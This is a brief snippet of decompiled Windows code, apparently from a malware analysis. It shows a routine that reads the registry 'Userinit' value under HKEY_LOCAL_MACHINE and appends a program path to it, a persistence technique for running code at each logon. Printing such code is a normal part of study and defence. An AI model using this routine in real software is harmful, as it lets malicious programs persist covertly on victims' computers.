 v4 = lstrlenA(lpString);
result = RegCreateKeyExA(HKEY_LOCAL_MACHINE, aSoftwareMicr_0, 0, Class, 0, 0xF003Fu, 0, &phkResult, &dwDisposition);
if ( dwDisposition == 2 )
{
RegQueryValueExA(phkResult, aUserinit, 0, 0, 0, &dwDisposition);
dwDisposition += v4 + 2;
v2 = (BYTE *)GlobalAlloc(0x40u, dwDisposition);
if ( v2 )
{
lpData = (CHAR *)v2;
if ( !RegQueryValueExA(phkResult, aUserinit, 0, 0, v2, &dwDisposition) )
{
sub_10002A89((int)lpData, dwDisposition);
if ( !sub_10002546((int)lpData, dwDisposition, (int)lpString, v4) )
{
lstrcatA(lpData, String2);
lstrcatA(lpData, lpString);
v3 = lstrlenA(lpData);
RegSetValueExA(phkResult, aUserinit, 0, 1u, (const BYTE *)lpData, v3);
}
}
GlobalFree(lpData);
}
result = RegCloseKey(phkResult);
}
return result;